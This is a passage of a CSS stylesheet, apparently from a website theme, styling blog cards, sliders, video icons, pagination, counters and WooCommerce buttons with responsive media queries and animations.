      background-color: var(--secondary);
      display: block;
      border-radius: var(--border-radius-base);
      color: #fff;
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s; }
      .dz-team.style-2 .team-social li a:hover {
        background-color: var(--primary); }
.dz-team.style-2:hover .team-social li {
  margin-bottom: 10px; }
  .dz-team.style-2:hover .team-social li.share {
    background-color: var(--primary); }
    .dz-team.style-2:hover .team-social li.share i {
      transform: rotate(45deg); }

.blog-swiper {
  margin: -15px;
  width: auto; }
  .blog-swiper .swiper-slide > div {
    margin: 15px;
    height: 100%; }

.dz-card {
  position: relative; }
  .dz-card .dz-info {
    padding: 30px;
    position: relative; }
  .dz-card .dz-title {
    margin-bottom: 15px;
    word-break: break-word; }
  .dz-card.blog-half {
    display: flex; }
    @media only screen and (max-width: 575px) {
      .dz-card.blog-half {
        display: block; } }
    .dz-card.blog-half .dz-info {
      padding: 30px;
      position: relative;
      flex: 1; }
    .dz-card.blog-half .dz-media {
      margin-bottom: 0;
      max-width: 300px;
      min-width: 300px; }
      @media only screen and (max-width: 1280px) {
        .dz-card.blog-half .dz-media {
          max-width: 250px;
          min-width: 250px; } }
      @media only screen and (max-width: 575px) {
        .dz-card.blog-half .dz-media {
          max-width: 100%;
          min-width: 100%; } }
      .dz-card.blog-half .dz-media a {
        display: block;
        height: 100%; }
      .dz-card.blog-half .dz-media img {
        height: 100%;
        object-fit: cover;
        min-height: 235px; }
        @media only screen and (max-width: 575px) {
          .dz-card.blog-half .dz-media img {
            min-height: auto; } }
    .dz-card.blog-half.post-video .post-video-icon {
      width: 60px;
      height: 60px;
      font-size: 20px; }
    .dz-card.blog-half .swiper-container {
      height: 100%; }

.dz-meta {
  margin-bottom: 15px; }
  .dz-meta ul {
    margin: 0;
    padding: 0; }
    .dz-meta ul li {
      display: inline-block;
      margin-right: 20px; }
      .dz-meta ul li a {
        color: inherit; }

.post-video .post-video-icon {
  width: 100px;
  height: 100px;
  line-height: 100px;
  border-radius: 100px;
  position: absolute;
  top: 50%;
  left: 50%;
  color: var(--primary);
  font-size: 30px;
  margin: 0 auto;
  background-color: #fff;
  transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -webkit-transition: all 1s;
  -ms-transition: all 1s;
  transition: all 1s;
  box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.5);
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 5px; }
  @media only screen and (max-width: 575px) {
    .post-video .post-video-icon {
      height: 50px;
      width: 50px;
      line-height: 50px;
      font-size: 14px; } }
  .post-video .post-video-icon:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    border: 1px solid #fff;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 100%;
    animation: animationSignal1;
    animation-iteration-count: infinite;
    animation-duration: 3s;
    -webkit-animation: animationSignal1;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-duration: 3s;
    z-index: -1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transition: all 0.5;
    -o-transition: all 0.5;
    -webkit-transition: all 0.5;
    -ms-transition: all 0.5;
    transition: all 0.5; }
  .post-video .post-video-icon:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    border: 1px solid #fff;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    animation: animationSignal2;
    animation-iteration-count: infinite;
    animation-duration: 3s;
    -webkit-animation: animationSignal2;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-duration: 3s;
    z-index: -1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transition: all 0.5;
    -o-transition: all 0.5;
    -webkit-transition: all 0.5;
    -ms-transition: all 0.5;
    transition: all 0.5; }

.dz-card.style-1 {
  background: #fff; }
  .dz-card.style-1 .dz-media {
    margin-left: 20px;
    margin-right: 20px;
    z-index: 1; }
  .dz-card.style-1 .dz-meta ul {
    line-height: 1;
    font-size: 0; }
    .dz-card.style-1 .dz-meta ul li {
      background: var(--primary);
      font-size: 14px;
      position: relative;
      font-weight: 300;
      color: #fff;
      padding: 5px 15px;
      border-radius: 15px;
      box-shadow: 0 5px 15px 0 var(--rgba-primary-3);
      margin: 3px; }
      @media only screen and (max-width: 575px) {
        .dz-card.style-1 .dz-meta ul li {
          margin: 2px; } }
      .dz-card.style-1 .dz-meta ul li:first-child {
        margin-left: 0; }
      .dz-card.style-1 .dz-meta ul li:last-child {
        margin-right: 0; }
    .dz-card.style-1 .dz-meta ul .post-category {
      background: transparent;
      box-shadow: none;
      padding: 0;
      display: inline;
      font-size: 0; }
      .dz-card.style-1 .dz-meta ul .post-category a {
        background: var(--primary);
        font-size: 14px;
        position: relative;
        font-weight: 300;
        color: #fff;
        padding: 5px 15px;
        border-radius: 15px;
        box-shadow: 0 5px 15px 0 var(--rgba-primary-3);
        margin: 3px;
        display: inline-block; }
        @media only screen and (max-width: 575px) {
          .dz-card.style-1 .dz-meta ul .post-category a {
            margin: 2px; } }
        .dz-card.style-1 .dz-meta ul .post-category a:first-child {
          margin-left: 0; }
        .dz-card.style-1 .dz-meta ul .post-category a:last-child {
          margin-right: 0; }
  .dz-card.style-1 .dz-info {
    position: relative;
    padding: 30px;
    border: 1px solid #cccccc; }
  .dz-card.style-1 .dz-media + .dz-info {
    margin: -70px 0px 0;
    padding: 100px 30px 30px 30px; }
    @media only screen and (max-width: 1280px) {
      .dz-card.style-1 .dz-media + .dz-info {
        padding: 100px 15px 30px 15px; } }
  .dz-card.style-1 .icon-btn {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 45px;
    height: 45px;
    padding: 0 0 0 4px;
    text-align: center;
    justify-content: center; }
  .dz-card.style-1.blog-half .dz-media {
    margin-right: 0;
    margin-left: 0; }
  .dz-card.style-1.blog-half .dz-media + .dz-info {
    margin: 0 0px 0;
    padding: 30px;
    text-align: left; }
    @media only screen and (max-width: 575px) {
      .dz-card.style-1.blog-half .dz-media + .dz-info {
        padding: 20px; } }
  .dz-card.style-1 .btn-link {
    position: relative; }
    .dz-card.style-1 .btn-link:after {
      content: "";
      height: 1px;
      width: 100%;
      background: var(--primary);
      position: absolute;
      bottom: 0;
      right: 0;
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s; }
    .dz-card.style-1 .btn-link:hover:after {
      width: 0; }

.post-swiper .prev-post-swiper-btn,
.post-swiper .next-post-swiper-btn {
  position: absolute;
  top: 50%;
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  background: var(--primary);
  color: #fff;
  font-size: 18px;
  transform: translateY(-50%);
  z-index: 1;
  border-radius: var(--border-radius-base);
  margin: 0 10px; }
.post-swiper .prev-post-swiper-btn {
  left: 0; }
.post-swiper .next-post-swiper-btn {
  right: 0; }

.sticky-icon {
  width: 3.125rem;
  height: 3.125rem;
  position: absolute;
  transform: rotate(45deg);
  top: -1.25rem;
  right: -1.25rem;
  z-index: 1; }
  .sticky-icon i {
    position: absolute;
    bottom: 0.1875rem;
    right: 1.125rem;
    transform: rotate(5deg);
    font-size: 1rem; }

.dz-card.blog-half.sticky {
  position: relative;
  border: 0.375rem solid var(--primary);
  overflow: hidden; }
  .dz-card.blog-half.sticky .sticky-icon {
    background: var(--primary);
    color: #fff;
    top: -1.563rem;
    right: -1.563rem; }
    .dz-card.blog-half.sticky .sticky-icon i {
      color: #fff; }

.dz-card .dz-media:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 0;
  height: 0;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  z-index: 2; }
.dz-card:hover .dz-media:before {
  -webkit-animation: zoom-hover 0.75s;
  animation: zoom-hover 0.75s; }

@-webkit-keyframes zoom-hover {
  0% {
    opacity: 1; }
  40% {
    opacity: 1; }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0; } }
@keyframes zoom-hover {
  0% {
    opacity: 1; }
  40% {
    opacity: 1; }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0; } }
.dz-card.style-2 {
  background: #fff; }
  .dz-card.style-2 .dz-media {
    z-index: 1; }
  .dz-card.style-2 .dz-meta {
    margin-bottom: 20px; }
    .dz-card.style-2 .dz-meta ul {
      line-height: 1; }
      .dz-card.style-2 .dz-meta ul li {
        background: var(--primary);
        font-size: 15px;
        position: relative;
        font-weight: 300;
        color: #fff;
        border-radius: 15px;
        padding: 7px 15px;
        box-shadow: 0 5px 15px 0 var(--rgba-primary-3);
        margin-left: 7px;
        margin-right: 7px; }
        @media only screen and (max-width: 575px) {
          .dz-card.style-2 .dz-meta ul li {
            margin-left: 2px;
            margin-right: 2px; } }
        .dz-card.style-2 .dz-meta ul li:first-child {
          margin-left: 0; }
        .dz-card.style-2 .dz-meta ul li:last-child {
          margin-right: 0; }
  .dz-card.style-2 .dz-info {
    position: relative;
    border: 1px solid #cccccc;
    padding: 35px;
    text-align: center; }
    @media only screen and (max-width: 575px) {
      .dz-card.style-2 .dz-info {
        padding: 25px; } }
  .dz-card.style-2 .dz-media + .dz-info {
    padding: 35px; }
    @media only screen and (max-width: 575px) {
      .dz-card.style-2 .dz-media + .dz-info {
        padding: 25px; } }
  .dz-card.style-2 .icon-btn {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 45px;
    height: 45px;
    padding: 0 0 0 4px;
    text-align: center;
    justify-content: center; }
  .dz-card.style-2.blog-half .dz-media {
    margin-right: 0;
    margin-left: 0; }
  .dz-card.style-2.blog-half .dz-media + .dz-info {
    margin: 0 0px 0;
    padding: 30px;
    text-align: left; }
    @media only screen and (max-width: 575px) {
      .dz-card.style-2.blog-half .dz-media + .dz-info {
        padding: 20px; } }
  .dz-card.style-2 .btn-link {
    position: relative;
    font-weight: 600; }
    .dz-card.style-2 .btn-link i {
      font-size: 14px; }
  @media only screen and (max-width: 991px) {
    .dz-card.style-2.blog-top {
      display: flex;
      flex-direction: column-reverse; } }

/* Silder One */
.silder-one {
  position: relative; }
  .silder-one .dz-slide-item {
    display: flex;
    align-items: center;
    min-height: calc(100vh - 140px);
    background-repeat: no-repeat;
    background-position: bottom left;
    background-size: auto;
    position: relative;
    overflow: hidden;
    padding-top: 80px;
    padding-bottom: 80px; }
    @media only screen and (max-width: 991px) {
      .silder-one .dz-slide-item {
        min-height: auto; } }
    .silder-one .dz-slide-item .slider-img {
      overflow: hidden;
      position: absolute;
      right: 0;
      bottom: 80px;
      width: 45%;
      filter: drop-shadow(115px 45px 0px var(--primary));
      animation: dzMove1 12s linear infinite; }
      @media only screen and (max-width: 991px) {
        .silder-one .dz-slide-item .slider-img {
          width: 45%; } }
      .silder-one .dz-slide-item .slider-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -webkit-mask-image: url(../images/cover-bg.png);
        mask-image: url(../images/cover-bg.png);
        -webkit-mask-position: center center;
        mask-position: center center;
        -webkit-mask-repeat: no-repeat;
        mask-repeat: no-repeat;
        -webkit-mask-size: 100%;
        mask-size: 100%; }
  .silder-one .silder-content {
    width: 55%;
    padding-left: 80px; }
    @media only screen and (max-width: 1680px) {
      .silder-one .silder-content {
        padding-left: 40px; } }
    .silder-one .silder-content .title {
      font-size: 90px;
      font-weight: 600;
      line-height: 1.1;
      margin-bottom: 25px; }
      @media only screen and (max-width: 1680px) {
        .silder-one .silder-content .title {
          margin-bottom: 15px;
          font-size: 60px; } }
    .silder-one .silder-content .sub-title {
      font-weight: 500;
      margin-bottom: 10px;
      color: inherit; }
    .silder-one .silder-content p {
      font-size: 18px; }
      @media only screen and (max-width: 1680px) {
        .silder-one .silder-content p {
          font-size: 15px; } }
  .silder-one .swiper-pagination-bullets {
    position: absolute;
    bottom: 20px;
    left: 80px; }
    @media only screen and (max-width: 1680px) {
      .silder-one .swiper-pagination-bullets {
        left: 40px; } }
  @media only screen and (max-width: 1280px) {
    .silder-one .silder-content {
      width: 50%;
      padding: 35px; }
      .silder-one .silder-content .sub-title {
        margin-bottom: 15px; }
      .silder-one .silder-content .title {
        font-size: 45px;
        line-height: 1.2;
        margin-bottom: 10px; } }
  @media only screen and (max-width: 991px) {
    .silder-one .silder-content {
      padding: 30px; }
      .silder-one .silder-content .sub-title {
        margin-bottom: 10px; }
      .silder-one .silder-content .title {
        font-size: 32px;
        letter-spacing: 0;
        margin-bottom: 15px; }
      .silder-one .silder-content p {
        font-size: 14px;
        margin-bottom: 25px; } }
  @media only screen and (max-width: 767px) {
    .silder-one .silder-content {
      padding: 30px 15px;
      width: 100%; }
    .silder-one .dz-slide-item {
      padding-top: 20px;
      padding-bottom: 50px;
      display: block;
      min-height: auto; }
      .silder-one .dz-slide-item .slider-img {
        position: unset;
        width: 100%;
        filter: none;
        padding: 15px;
        margin-bottom: 15px; }
        .silder-one .dz-slide-item .slider-img img {
          -webkit-mask-image: unset;
          mask-image: unset;
          height: 250px;
          object-fit: cover;
          object-position: center; } }
  @media only screen and (max-width: 575px) {
    .silder-one .silder-content {
      width: auto;
      left: 15px;
      right: 15px;
      bottom: 90px;
      padding: 20px; }
      .silder-one .silder-content .title {
        font-size: 22px;
        line-height: 1.3;
        margin-bottom: 20px; }
      .silder-one .silder-content .sub-title {
        font-size: 14px;
        margin-bottom: 10px; } }

.swiper-container .swiper-pagination-bullets .swiper-pagination-bullet {
  width: auto;
  height: auto;
  background: transparent;
  font-size: 18px;
  font-weight: 700;
  opacity: 1;
  color: #777;
  line-height: 1;
  margin: 0 15px;
  padding: 15px 0;
  position: relative;
  display: inline-block; }
  .swiper-container .swiper-pagination-bullets .swiper-pagination-bullet:first-child {
    margin-left: 0; }
  .swiper-container .swiper-pagination-bullets .swiper-pagination-bullet:last-child {
    margin-right: 0; }
  .swiper-container .swiper-pagination-bullets .swiper-pagination-bullet:before {
    content: "0"; }
  .swiper-container .swiper-pagination-bullets .swiper-pagination-bullet:after {
    content: "";
    position: absolute;
    width: 0;
    height: 5px;
    border-radius: 5px;
    background: var(--primary);
    bottom: 0;
    left: 0;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
  .swiper-container .swiper-pagination-bullets .swiper-pagination-bullet-active {
    color: var(--primary); }
    .swiper-container .swiper-pagination-bullets .swiper-pagination-bullet-active:after {
      width: 100%; }

.social-list.style-1 li a {
  height: 45px;
  width: 45px;
  background-color: #000;
  display: block;
  text-align: center;
  line-height: 45px; }
  .social-list.style-1 li a:hover {
    background-color: var(--primary);
    color: #fff !important; }
.social-list.style-2 {
  margin: 0 -5px; }
  .social-list.style-2 li {
    display: inline-block;
    padding: 0 5px; }
    .social-list.style-2 li a {
      height: 40px;
      width: 40px;
      background-color: var(--primary);
      display: block;
      text-align: center;
      line-height: 40px;
      border-radius: var(--border-radius-base);
      color: #fff;
      box-shadow: 0 5px 15px -10px var(--primary); }

.service-area {
  position: relative;
  z-index: 1; }
  .service-area .video-bx + .ov-video {
    content: "";
    height: 25%;
    position: absolute;
    bottom: 0;
    z-index: -1;
    left: 0;
    width: 100%;
    background: #fff; }
    @media only screen and (max-width: 575px) {
      .service-area .video-bx + .ov-video {
        height: 150px; } }

.newsletter-bx {
  padding: 80px; }
  @media only screen and (max-width: 1680px) {
    .newsletter-bx {
      padding: 40px; } }

.news-iframe iframe {
  min-height: 300px !important;
  height: 100%; }

.counter-area {
  padding-top: 90px; }
  @media only screen and (max-width: 1680px) {
    .counter-area {
      padding-top: 50px; } }

.features-wraper-1 {
  position: relative; }
  .features-wraper-1 .icon-bx {
    margin-bottom: 30px;
    position: relative;
    z-index: 1; }
  .features-wraper-1 .icon-bx-wraper {
    padding: 0 20px; }
  .features-wraper-1 > div:not(:last-child) .icon-bx-wraper:after {
    content: "";
    height: 1px;
    border-bottom: 1px dashed var(--primary);
    right: -50%;
    top: 55px;
    position: absolute;
    width: 100%; }
  @media only screen and (max-width: 1280px) {
    .features-wraper-1 .icon-bx-wraper {
      padding: 0; } }
  @media only screen and (max-width: 991px) {
    .features-wraper-1 > div:not(:last-child) .icon-bx-wraper:after {
      content: none; } }

.clients-section-1 {
  padding-top: 60px;
  padding-bottom: 60px; }
  @media only screen and (max-width: 575px) {
    .clients-section-1 {
      padding-top: 30px;
      padding-bottom: 30px; } }

.clients-logo {
  padding: 0 25px;
  height: 100px;
  display: flex;
  align-items: center;
  border-radius: 10px;
  transition: all 0.5s; }
  .clients-logo img {
    margin: auto;
    transition: all 0.5s; }
  .clients-logo .logo-hover {
    display: none !important; }
  .clients-logo:hover .logo-main {
    display: none; }
  .clients-logo:hover .logo-hover {
    display: block !important; }

.service-detail .dz-media {
  margin-bottom: 45px; }
@media only screen and (max-width: 575px) {
  .service-detail .dz-media {
    margin-bottom: 30px; } }

.video-section {
  height: 400px; }

.port-detail .title {
  line-height: 1.5;
  font-weight: 800; }
.port-detail .info-list li {
  display: flex;
  align-items: center;
  margin-bottom: 15px; }
  .port-detail .info-list li h2, .port-detail .info-list li .h2 {
    margin: 0;
    width: 150px;
    letter-spacing: 6px;
    font-family: var(--font-family-title);
    font-weight: 400; }
  .port-detail .info-list li span {
    font-size: 18px;
    text-transform: uppercase;
    color: #212529;
    font-family: var(--font-family-title);
    letter-spacing: 3px;
    font-weight: 300; }
  @media only screen and (max-width: 575px) {
    .port-detail .info-list li {
      margin-bottom: 20px; }
      .port-detail .info-list li h2, .port-detail .info-list li .h2 {
        width: 100px; } }

.line-img {
  background-image: url(../images/pattern/line.png);
  background-position: center;
  background-size: 100%; }

.section-title:after {
  content: attr(data-name);
  font-size: 100px;
  position: absolute;
  line-height: 100px;
  color: #6d6d6d;
  font-weight: 700;
  z-index: -1;
  opacity: 0.1;
  text-transform: uppercase;
  font-family: var(--font-family-base); }
.section-title.style-1:after {
  top: 130px;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%); }
.section-title.style-2:after {
  right: 100px;
  writing-mode: tb-rl;
  top: 50%;
  transform: translateY(-50%);
  height: 100%;
  text-align: center; }
@media only screen and (max-width: 1280px) {
  .section-title.style-1:after {
    font-size: 80px;
    line-height: 80px;
    top: 120px; }
  .section-title.style-2:after {
    font-size: 80px;
    line-height: 80px;
    top: 120px;
    writing-mode: unset;
    height: auto;
    transform: unset;
    right: 0;
    left: 0; } }
@media only screen and (max-width: 991px) {
  .section-title.style-1:after, .section-title.style-2:after {
    font-size: 50px;
    line-height: 50px;
    top: 100px; } }
@media only screen and (max-width: 575px) {
  .section-title.style-1:after, .section-title.style-2:after {
    font-size: 36px;
    line-height: 36px;
    top: 50px; } }

@media only screen and (max-width: 767px) {
  .section-head-bx .text-end,
  .section-head-bx .section-head {
    text-align: center !important; } }

.counter-area1 {
  position: relative; }
  .counter-area1 .counter-inner {
    padding: 60px 100px 40px;
    border-radius: var(--border-radius-base);
    overflow: hidden;
    background-image: url(../images/pattern/pattern1.png), url(../images/pattern/pattern2.png);
    background-size: 120px;
    background-repeat: no-repeat;
    background-position: right bottom, left top;
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.2); }
    .counter-area1 .counter-inner .icon-bx-wraper {
      justify-content: center; }
      .counter-area1 .counter-inner .icon-bx-wraper .counter {
        font-size: 50px;
        color: #fff; }
      .counter-area1 .counter-inner .icon-bx-wraper .title {
        color: #fff;
        font-size: 1.125rem; }
      .counter-area1 .counter-inner .icon-bx-wraper:after {
        color: transparent;
        text-shadow: 0 0 1px var(--primary), 0 0 1px #fff, 0 0 1px #ffff;
        opacity: 0.3; }
  .counter-area1.half-bg:after {
    content: "";
    height: 85px;
    background-color: #fff;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1; }
  @media only screen and (max-width: 1280px) {
    .counter-area1 .counter-inner {
      padding: 40px 50px 20px; } }
  @media only screen and (max-width: 575px) {
    .counter-area1 .counter-inner {
      padding: 40px 30px 0px; } }

.swiper-container.pagination-style1 .swiper-pagination-bullets {
  margin-top: 15px; }
  .swiper-container.pagination-style1 .swiper-pagination-bullets .swiper-pagination-bullet {
    height: 45px;
    width: 45px;
    border-radius: 0;
    padding: 0;
    margin: 0 3px;
    line-height: 45px;
    -webkit-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
    .swiper-container.pagination-style1 .swiper-pagination-bullets .swiper-pagination-bullet:after {
      content: none; }
    .swiper-container.pagination-style1 .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
      color: #fff;
      background-color: var(--primary); }
    @media only screen and (max-width: 575px) {
      .swiper-container.pagination-style1 .swiper-pagination-bullets .swiper-pagination-bullet {
        height: 35px;
        width: 35px;
        line-height: 35px;
        font-size: 14px; } }

/* Silder One */
.silder-two {
  position: relative; }
  .silder-two .dz-slide-item {
    display: flex;
    align-items: center;
    min-height: calc(100vh - 140px);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 68% center;
    background-image: url(../images/pattern3.png);
    background-color: var(--rgba-primary-1);
    position: relative;
    overflow: hidden;
    z-index: 1;
    padding-top: 80px;
    padding-bottom: 80px; }
    .silder-two .dz-slide-item:after {
      content: "";
      height: 55px;
      width: 100%;
      position: absolute;
      left: 0;
      bottom: 0;
      background-color: #fff;
      z-index: -1; }
    @media only screen and (max-width: 1280px) {
      .silder-two .dz-slide-item {
        background-position: 80% center; } }
    @media only screen and (max-width: 991px) {
      .silder-two .dz-slide-item {
        min-height: auto;
        background-position: 79% center;
        background-size: 40%;
        padding-top: 50px;
        padding-bottom: 120px; }
        .silder-two .dz-slide-item .btn.m-r30, .silder-two .dz-slide-item .m-r30.wp-block-button__link, .silder-two .dz-slide-item .woocommerce .widget_shopping_cart .buttons a.m-r30, .woocommerce .widget_shopping_cart .buttons .silder-two .dz-slide-item a.m-r30,
        .silder-two .dz-slide-item .woocommerce.widget_shopping_cart .buttons a.m-r30,
        .woocommerce.widget_shopping_cart .buttons .silder-two .dz-slide-item a.m-r30, .silder-two .dz-slide-item .woocommerce #review_form #respond .form-submit input.m-r30, .woocommerce #review_form #respond .form-submit .silder-two .dz-slide-item input.m-r30, .silder-two .dz-slide-item .woocommerce-cart-form .table tr .m-r30.button, .woocommerce-cart-form .table tr .silder-two .dz-slide-item .m-r30.button, .silder-two .dz-slide-item .woocommerce-cart .wc-proceed-to-checkout a.m-r30.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .silder-two .dz-slide-item a.m-r30.checkout-button, .silder-two .dz-slide-item .woocommerce #respond input.m-r30#submit, .woocommerce #respond .silder-two .dz-slide-item input.m-r30#submit,
        .silder-two .dz-slide-item .woocommerce a.m-r30.button,
        .woocommerce .silder-two .dz-slide-item a.m-r30.button,
        .silder-two .dz-slide-item .woocommerce button.m-r30.button,
        .woocommerce .silder-two .dz-slide-item button.m-r30.button,
        .silder-two .dz-slide-item .woocommerce input.m-r30.button,
        .woocommerce .silder-two .dz-slide-item input.m-r30.button,
        .silder-two .dz-slide-item .woocommerce .m-r30#place_order,
        .woocommerce .silder-two .dz-slide-item .m-r30#place_order {
          margin-right: 10px; } }
    @media only screen and (max-width: 767px) {
      .silder-two .dz-slide-item {
        height: 640px; }
        .silder-two .dz-slide-item:after {
          content: none; } }
    .silder-two .dz-slide-item .slider-img {
      overflow: hidden;
      position: absolute;
      right: 0;
      bottom: 0;
      width: 45%;
      animation: dzMove1 12s linear infinite;
      height: 100%; }
      @media only screen and (max-width: 991px) {
        .silder-two .dz-slide-item .slider-img {
          width: 45%; } }
      @media only screen and (max-width: 767px) {
        .silder-two .dz-slide-item .slider-img {
          height: auto; } }
      .silder-two .dz-slide-item .slider-img img {
        width: 100%;
        height: 100%;
        object-fit: cover; }
    .silder-two .dz-slide-item .video-bx {
      box-shadow: unset;
      margin-top: 0; }
  .silder-two .silder-content {
    width: 55%;
    padding-left: 80px; }
    @media only screen and (max-width: 1680px) {
      .silder-two .silder-content {
        padding-left: 40px; } }
    .silder-two .silder-content .inner-content {
      padding-right: 100px; }
      @media only screen and (max-width: 1280px) {
        .silder-two .silder-content .inner-content {
          padding-right: 0; } }
    .silder-two .silder-content .title {
      font-size: 90px;
      font-weight: 600;
      line-height: 1.1;
      margin-bottom: 25px; }
      @media only screen and (max-width: 1680px) {
        .silder-two .silder-content .title {
          margin-bottom: 15px;
          font-size: 60px; } }
    .silder-two .silder-content .sub-title {
      font-weight: 500;
      margin-bottom: 10px;
      color: inherit; }
    .silder-two .silder-content p {
      font-size: 18px; }
      @media only screen and (max-width: 1680px) {
        .silder-two .silder-content p {
          font-size: 15px; } }
  .silder-two .swiper-pagination-bullets {
    position: absolute;
    bottom: 55px;
    left: 80px;
    margin-top: 0; }
    @media only screen and (max-width: 1680px) {
      .silder-two .swiper-pagination-bullets {
        left: 40px; } }
    @media only screen and (max-width: 767px) {
      .silder-two .swiper-pagination-bullets {
        bottom: 0;
        left: 20px; } }
  @media only screen and (max-width: 1280px) {
    .silder-two .silder-content {
      width: 50%;
      padding: 35px; }
      .silder-two .silder-content .sub-title {
        margin-bottom: 15px; }
      .silder-two .silder-content .title {
        font-size: 45px;
        line-height: 1.2;
        margin-bottom: 10px; } }
  @media only screen and (max-width: 991px) {
    .silder-two .silder-content {
      padding: 30px; }
      .silder-two .silder-content .title {
        font-size: 32px;
        letter-spacing: 0;
        margin-bottom: 10px; }
      .silder-two .silder-content p {
        font-size: 14px;
        margin-bottom: 20px; } }
  @media only screen and (max-width: 767px) {
    .silder-two .silder-content {
      padding: 30px 15px;
      width: 100%; }
    .silder-two .dz-slide-item {
      padding-top: 20px;
      padding-bottom: 50px;
      display: block;
      min-height: auto; }
      .silder-two .dz-slide-item .slider-img {
        position: unset;
        width: 100%;
        filter: none;
        padding: 15px;
        margin-bottom: 15px; }
        .silder-two .dz-slide-item .slider-img img {
          -webkit-mask-image: unset;
          mask-image: unset;
          height: 250px;
          object-fit: cover;
          object-position: center; } }
  @media only screen and (max-width: 575px) {
    .silder-two .silder-content {
      width: auto;
      left: 15px;
      right: 15px;
      bottom: 90px;
      padding: 20px; }
      .silder-two .silder-content .title {
        font-size: 22px;
        line-height: 1.3;
        margin-bottom: 20px; }
      .silder-two .silder-content .sub-title {
        font-size: 14px;
        margin-bottom: 10px; } }

.blog-area1 .dz-card .dz-media {
  height: 315px; }
  .blog-area1 .dz-card .dz-media img {
    height: 100%;
    object-fit: cover; }
  @media only screen and (max-width: 575px) {
    .blog-area1 .dz-card .dz-media {
      height: 250px; } }
@media only screen and (min-width: 991px) {
  .blog-area1 [class*="col-"]:first-child .dz-card .dz-media {
    border-radius: var(--border-radius-base) 0 0 0; }
  .blog-area1 [class*="col-"]:first-child .dz-card .dz-info {
    border-radius: 0 0 0 var(--border-radius-base); }
  .blog-area1 [class*="col-"]:first-child .dz-card.blog-top .dz-info {
    border-radius: var(--border-radius-base) 0 0 0; }
  .blog-area1 [class*="col-"]:first-child .dz-card.blog-top .dz-media {
    border-radius: 0 0 0 var(--border-radius-base); }
  .blog-area1 [class*="col-"]:last-child .dz-card .dz-media {
    border-radius: 0 var(--border-radius-base) 0 0; }
  .blog-area1 [class*="col-"]:last-child .dz-card .dz-info {
    border-radius: 0 0 var(--border-radius-base) 0; }
  .blog-area1 [class*="col-"]:last-child .dz-card.blog-top .dz-info {
    border-radius: 0 var(--border-radius-base) 0 0; }
  .blog-area1 [class*="col-"]:last-child .dz-card.blog-top .dz-media {
    border-radius: 0 0 var(--border-radius-base) 0; } }

/*Blog single */
.blog-single {
  margin-bottom: 3.125rem; }
  .blog-single .dz-post-meta {
    margin-bottom: 1.25rem; }
  .blog-single .dz-post-text:after {
    content: "";
    display: block;
    width: 100%;
    clear: both; }
  .blog-single .dz-post-tags {
    margin-top: 1.25rem; }
  .blog-single .dz-post-media {
    border-radius: 0.25rem; }
  .blog-single.dz-card .post-tags {
    margin-bottom: 0; }
  .blog-single.style-1 {
    box-shadow: unset;
    border-radius: 0;
    overflow: unset;
    margin-bottom: 60px; }
    @media only screen and (max-width: 767px) {
      .blog-single.style-1 {
        margin-bottom: 40px; } }
    .blog-single.style-1 .dz-media {
      margin: 0; }
      .blog-single.style-1 .dz-media + .dz-info {
        text-align: unset;
        border: 0;
        padding: 0;
        margin-top: 0;
        padding: 30px 0 0 0; }
    .blog-single.style-1 .dz-info {
      text-align: unset;
      border: 0;
      padding: 0;
      margin-top: 0; }
    .blog-single.style-1 .dz-info + .dz-media {
      margin-top: 25px; }
    .blog-single.style-1 .dz-meta ul li {
      margin-left: 0;
      margin-right: 10px; }
      .blog-single.style-1 .dz-meta ul li:first-child {
        margin-left: 0; }

.dz-post-text a {
  text-decoration: underline;
  box-shadow: inset 0 -10px 0 var(--rgba-primary-1); }
.dz-post-text .widget_archive li a,
.dz-post-text .wp-block-latest-posts li a,
.dz-post-text .wp-block-categories-list li a,
.dz-post-text .wp-block-archives-list li a,
.dz-post-text .widget_categories li a,
.dz-post-text blockquote a,
.dz-post-text .wp-block-button__link {
  box-shadow: none;
  text-decoration: none; }

.dz-card.post-header.style-1,
.post-header {
  position: relative;
  overflow: hidden; }
